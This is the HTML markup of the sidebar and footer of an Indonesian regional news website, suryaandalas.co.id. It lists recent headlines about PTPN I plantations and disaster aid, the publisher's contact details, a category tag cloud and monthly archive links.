										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241112-WA0052-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/14/ria-hartini-resmi-pimpin-dprd-kota-metro/">Ria Hartini Resmi Pimpin DPRD Kota Metro</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">14 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/09/keren-descatama-paksi-moeda-terima-penghargaan-upakarya-wanua-nugraha-dari-kemendagri/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241009-WA0043-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/09/keren-descatama-paksi-moeda-terima-penghargaan-upakarya-wanua-nugraha-dari-kemendagri/">Keren, Descatama Paksi Moeda Terima Penghargaan Upakarya Wanua Nugraha Dari Kemendagri</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">9 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

					
				</div><!-- .recent-posts-wrapper -->

				
			
			</aside><aside id="magazine-plus-latest-news-2" class="widget magazine_plus_widget_latest_news"><h2 class="widget-title"><span>Nasional</span></h2>			
				
				<div class="latest-news-widget latest-news-layout-1 latest-news-col-2">

					<div class="inner-wrapper">

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/24/ptpn-i-targetkan-550-hektare-lahan-kelapa-di-2025-dimulai-dari-banyuwangi/">
												<img width="188" height="250" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-188x250.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-188x250.jpg 188w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-225x300.jpg 225w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-768x1024.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000.jpg 960w" sizes="(max-width: 188px) 100vw, 188px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/24/ptpn-i-targetkan-550-hektare-lahan-kelapa-di-2025-dimulai-dari-banyuwangi/">PTPN I Targetkan 550 Hektare Lahan Kelapa di 2025, Dimulai dari Banyuwangi</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">24 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>BANYUWANGI – Program hilirisasi perkebunan di PTPN I terus bergulir. Sebanyak 10.269 bibit kelapa genjah mulai ditanam di lahan PTPN...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/23/ptpn-i-gandeng-ap2i-berikan-pendampingan-psikologis-bagi-penyintas-bencana-di-sumatera/">
												<img width="370" height="235" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-370x235.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-370x235.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-300x191.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004.jpg 725w" sizes="(max-width: 370px) 100vw, 370px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/23/ptpn-i-gandeng-ap2i-berikan-pendampingan-psikologis-bagi-penyintas-bencana-di-sumatera/">PTPN I Gandeng AP2I Berikan Pendampingan Psikologis bagi Penyintas Bencana di Sumatera</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">23 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>JAKARTA — PT Perkebunan Nusantara I (PTPN I) menjalin kerja sama dengan Asosiasi Psikologi Positif Indonesia (AP2I) Wilayah Sumatera Utara...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/07/pt-cmn-anper-ptpn-i-antar-bantuan-darurat-bencana-aceh-tamiang/">
												<img width="246" height="250" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-246x250.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-246x250.jpg 246w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-295x300.jpg 295w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002.jpg 521w" sizes="(max-width: 246px) 100vw, 246px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/07/pt-cmn-anper-ptpn-i-antar-bantuan-darurat-bencana-aceh-tamiang/">PT CMN, Anper PTPN I Antar Bantuan Darurat Bencana Aceh Tamiang</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">7 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>LANGSA—Kondisi warga korban bencana banjir di Aceh Tamiang masih memprihatinkan. Untuk meringankan beban warga, PTPN I melalui PT Cut Meutia...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/03/fachmi-idris-terima-penghargaan-life-achiesement-di-korpri-award/">
												<img width="141" height="250" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005-141x250.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005-141x250.jpg 141w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005-169x300.jpg 169w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005-576x1024.jpg 576w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005.jpg 720w" sizes="(max-width: 141px) 100vw, 141px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/03/fachmi-idris-terima-penghargaan-life-achiesement-di-korpri-award/">Fachmi Idris Terima Penghargaan Life Achiesement di KORPRI Award</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">3 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>JAKARTA - Perintis lahirnya BPJS Kesehatan, Fachmi Idris, menerima Life Achievement KORPRI Award atas dedikasi dan kontribusinya dalam membangun fondasi...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

						
					</div><!-- .row -->

				</div><!-- .latest-news-widget -->

				
			
			</aside>	</div><!-- #sidebar-secondary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-2 footer-widget-area"><aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Suryaandalas.co.id</h3><a href="http://suryaandalas.co.id/"><img width="653" height="218" src="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005.jpg" class="image wp-image-52832  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Suryaandalas.co.id" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005.jpg 653w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005-300x100.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005-370x124.jpg 370w" sizes="(max-width: 653px) 100vw, 653px" /></a></aside><aside id="media_image-27" class="widget widget_media_image"><img width="212" height="300" src="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241211-WA0000-722x1024-1-212x300.jpg" class="image wp-image-52481  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241211-WA0000-722x1024-1-212x300.jpg 212w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241211-WA0000-722x1024-1-176x250.jpg 176w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241211-WA0000-722x1024-1.jpg 722w" sizes="(max-width: 212px) 100vw, 212px" /></aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Penerbit</h3>			<div class="textwidget"><p><center>PT. KEN Media Sejahtera</center><center>Email  : redaksisuryaandalas@gmail.com<br />
Contact Person : 0852-7364-1058<br />
Alamat : JL. Laksamana  Malahayati nomor 88, Teluk Betung, Bandarlampung.</center></p>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-2 footer-widget-area"><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href="https://suryaandalas.co.id/category/advertorial/" class="tag-cloud-link tag-link-68 tag-link-position-1" style="font-size: 13.729106628242pt;" aria-label="Advertorial (51 item)">Advertorial<span class="tag-link-count"> (51)</span></a>
<a href="https://suryaandalas.co.id/category/bandarlampung/" class="tag-cloud-link tag-link-36 tag-link-position-2" style="font-size: 19.458213256484pt;" aria-label="Bandarlampung (1,383 item)">Bandarlampung<span class="tag-link-count"> (1383)</span></a>
<a href="https://suryaandalas.co.id/category/banten/" class="tag-cloud-link tag-link-229 tag-link-position-3" style="font-size: 10.824207492795pt;" aria-label="Banten (9 item)">Banten<span class="tag-link-count"> (9)</span></a>
<a href="https://suryaandalas.co.id/category/bekasi/" class="tag-cloud-link tag-link-226 tag-link-position-4" style="font-size: 13.083573487032pt;" aria-label="Bekasi (35 item)">Bekasi<span class="tag-link-count"> (35)</span></a>
<a href="https://suryaandalas.co.id/category/daerah/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 22pt;" aria-label="Daerah (5,921 item)">Daerah<span class="tag-link-count"> (5921)</span></a>
<a href="https://suryaandalas.co.id/category/ekbis/" class="tag-cloud-link tag-link-50 tag-link-position-6" style="font-size: 14.536023054755pt;" aria-label="Ekbis (83 item)">Ekbis<span class="tag-link-count"> (83)</span></a>
<a href="https://suryaandalas.co.id/category/feature/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 9.2103746397695pt;" aria-label="Feature (3 item)">Feature<span class="tag-link-count"> (3)</span></a>
<a href="https://suryaandalas.co.id/category/iklan/" class="tag-cloud-link tag-link-69 tag-link-position-8" style="font-size: 11.550432276657pt;" aria-label="Iklan (14 item)">Iklan<span class="tag-link-count"> (14)</span></a>
<a href="https://suryaandalas.co.id/category/jambi/" class="tag-cloud-link tag-link-228 tag-link-position-9" style="font-size: 8pt;" aria-label="Jambi (1 item)">Jambi<span class="tag-link-count"> (1)</span></a>
<a href="https://suryaandalas.co.id/category/kalimantan/" class="tag-cloud-link tag-link-227 tag-link-position-10" style="font-size: 10.420749279539pt;" aria-label="Kalimantan (7 item)">Kalimantan<span class="tag-link-count"> (7)</span></a>
<a href="https://suryaandalas.co.id/category/konten-khusus/" class="tag-cloud-link tag-link-57 tag-link-position-11" style="font-size: 12.478386167147pt;" aria-label="Konten khusus (25 item)">Konten khusus<span class="tag-link-count"> (25)</span></a>
<a href="https://suryaandalas.co.id/category/kriminal/" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 15.78674351585pt;" aria-label="Kriminal (170 item)">Kriminal<span class="tag-link-count"> (170)</span></a>
<a href="https://suryaandalas.co.id/category/lambar/" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 15.665706051873pt;" aria-label="Lambar (158 item)">Lambar<span class="tag-link-count"> (158)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-selatan/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 18.853025936599pt;" aria-label="Lampung Selatan (976 item)">Lampung Selatan<span class="tag-link-count"> (976)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-tengah/" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 15.827089337176pt;" aria-label="Lampung Tengah (172 item)">Lampung Tengah<span class="tag-link-count"> (172)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-timur/" class="tag-cloud-link tag-link-40 tag-link-position-16" style="font-size: 17.077809798271pt;" aria-label="Lampung Timur (357 item)">Lampung Timur<span class="tag-link-count"> (357)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-utara/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 13.729106628242pt;" aria-label="Lampung Utara (51 item)">Lampung Utara<span class="tag-link-count"> (51)</span></a>
<a href="https://suryaandalas.co.id/category/lipsus/" class="tag-cloud-link tag-link-34 tag-link-position-18" style="font-size: 9.2103746397695pt;" aria-label="Lipsus (3 item)">Lipsus<span class="tag-link-count"> (3)</span></a>
<a href="https://suryaandalas.co.id/category/medan/" class="tag-cloud-link tag-link-230 tag-link-position-19" style="font-size: 11.146974063401pt;" aria-label="Medan (11 item)">Medan<span class="tag-link-count"> (11)</span></a>
<a href="https://suryaandalas.co.id/category/mesuji/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 15.625360230548pt;" aria-label="Mesuji (155 item)">Mesuji<span class="tag-link-count"> (155)</span></a>
<a href="https://suryaandalas.co.id/category/metro/" class="tag-cloud-link tag-link-41 tag-link-position-21" style="font-size: 17.400576368876pt;" aria-label="Metro (427 item)">Metro<span class="tag-link-count"> (427)</span></a>
<a href="https://suryaandalas.co.id/category/nasional/" class="tag-cloud-link tag-link-33 tag-link-position-22" style="font-size: 17.077809798271pt;" aria-label="Nasional (351 item)">Nasional<span class="tag-link-count"> (351)</span></a>
<a href="https://suryaandalas.co.id/category/opini/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 14.21325648415pt;" aria-label="Opini (68 item)">Opini<span class="tag-link-count"> (68)</span></a>
<a href="https://suryaandalas.co.id/category/pesawaran/" class="tag-cloud-link tag-link-52 tag-link-position-24" style="font-size: 16.351585014409pt;" aria-label="Pesawaran (234 item)">Pesawaran<span class="tag-link-count"> (234)</span></a>
<a href="https://suryaandalas.co.id/category/pesisir-barat/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 14.334293948127pt;" aria-label="Pesisir Barat (73 item)">Pesisir Barat<span class="tag-link-count"> (73)</span></a>
<a href="https://suryaandalas.co.id/category/politik/" class="tag-cloud-link tag-link-30 tag-link-position-26" style="font-size: 17.844380403458pt;" aria-label="Politik (550 item)">Politik<span class="tag-link-count"> (550)</span></a>
<a href="https://suryaandalas.co.id/category/pringsewu/" class="tag-cloud-link tag-link-42 tag-link-position-27" style="font-size: 12.962536023055pt;" aria-label="Pringsewu (33 item)">Pringsewu<span class="tag-link-count"> (33)</span></a>
<a href="https://suryaandalas.co.id/category/provinsi/" class="tag-cloud-link tag-link-55 tag-link-position-28" style="font-size: 20.305475504323pt;" aria-label="Provinsi (2,251 item)">Provinsi<span class="tag-link-count"> (2251)</span></a>
<a href="https://suryaandalas.co.id/category/pusiban/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 19.296829971182pt;" aria-label="Pusiban (1,258 item)">Pusiban<span class="tag-link-count"> (1258)</span></a>
<a href="https://suryaandalas.co.id/category/ragam/" class="tag-cloud-link tag-link-59 tag-link-position-30" style="font-size: 13.567723342939pt;" aria-label="Ragam (47 item)">Ragam<span class="tag-link-count"> (47)</span></a>
<a href="https://suryaandalas.co.id/category/tanggamus/" class="tag-cloud-link tag-link-43 tag-link-position-31" style="font-size: 13.93083573487pt;" aria-label="Tanggamus (58 item)">Tanggamus<span class="tag-link-count"> (58)</span></a>
<a href="https://suryaandalas.co.id/category/tubabar/" class="tag-cloud-link tag-link-45 tag-link-position-32" style="font-size: 12.801152737752pt;" aria-label="Tubabar (30 item)">Tubabar<span class="tag-link-count"> (30)</span></a>
<a href="https://suryaandalas.co.id/category/tulang-bawang/" class="tag-cloud-link tag-link-44 tag-link-position-33" style="font-size: 16.149855907781pt;" aria-label="Tulang Bawang (209 item)">Tulang Bawang<span class="tag-link-count"> (209)</span></a>
<a href="https://suryaandalas.co.id/category/waykanan/" class="tag-cloud-link tag-link-61 tag-link-position-34" style="font-size: 14.657060518732pt;" aria-label="Waykanan (88 item)">Waykanan<span class="tag-link-count"> (88)</span></a></div>
</aside><aside id="media_image-22" class="widget widget_media_image"><img width="491" height="695" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg" class="image wp-image-54343  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg 491w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg 212w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-177x250.jpg 177w" sizes="(max-width: 491px) 100vw, 491px" /></aside><aside id="archives-5" class="widget widget_archive"><h3 class="widget-title">Arsip</h3>
			<ul>
					<li><a href='https://suryaandalas.co.id/2026/01/'>Januari 2026</a></li>
	<li><a href='https://suryaandalas.co.id/2025/12/'>Desember 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/11/'>November 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/10/'>Oktober 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/09/'>September 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/08/'>Agustus 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/07/'>Juli 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/06/'>Juni 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/05/'>Mei 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/04/'>April 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/03/'>Maret 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/02/'>Februari 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/01/'>Januari 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2024/12/'>Desember 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/11/'>November 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/09/'>September 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/08/'>Agustus 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/07/'>Juli 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/06/'>Juni 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/05/'>Mei 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/04/'>April 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/03/'>Maret 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/02/'>Februari 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/01/'>Januari 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2023/12/'>Desember 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/11/'>November 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/10/'>Oktober 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/09/'>September 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/08/'>Agustus 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/07/'>Juli 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/06/'>Juni 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/05/'>Mei 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/04/'>April 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/03/'>Maret 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/02/'>Februari 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/01/'>Januari 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2022/12/'>Desember 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/11/'>November 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/09/'>September 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/08/'>Agustus 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/07/'>Juli 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/06/'>Juni 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/05/'>Mei 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/04/'>April 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/03/'>Maret 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/02/'>Februari 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/01/'>Januari 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2021/12/'>Desember 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/11/'>November 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/09/'>September 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/08/'>Agustus 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/07/'>Juli 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/06/'>Juni 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/05/'>Mei 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/04/'>April 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/03/'>Maret 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/02/'>Februari 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/01/'>Januari 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2020/12/'>Desember 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/11/'>November 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/09/'>September 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/08/'>Agustus 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/07/'>Juli 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/06/'>Juni 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/05/'>Mei 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/04/'>April 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/03/'>Maret 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/02/'>Februari 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/01/'>Januari 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2019/12/'>Desember 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/11/'>November 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/09/'>September 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/08/'>Agustus 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/07/'>Juli 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/06/'>Juni 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/05/'>Mei 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/04/'>April 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/03/'>Maret 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/02/'>Februari 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/01/'>Januari 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2018/12/'>Desember 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/11/'>November 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/09/'>September 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/08/'>Agustus 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/07/'>Juli 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/06/'>Juni 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/05/'>Mei 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/04/'>April 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/03/'>Maret 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/02/'>Februari 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/01/'>Januari 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2017/12/'>Desember 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/11/'>November 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/09/'>September 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/08/'>Agustus 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/07/'>Juli 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/06/'>Juni 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/05/'>Mei 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/04/'>April 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/03/'>Maret 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/02/'>Februari 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/01/'>Januari 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2016/12/'>Desember 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/11/'>November 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/09/'>September 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/08/'>Agustus 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/07/'>Juli 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/06/'>Juni 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/05/'>Mei 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/04/'>April 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/03/'>Maret 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/02/'>Februari 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/01/'>Januari 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2015/12/'>Desember 2015</a></li>
	<li><a href='https://suryaandalas.co.id/2015/11/'>November 2015</a></li>
			</ul>

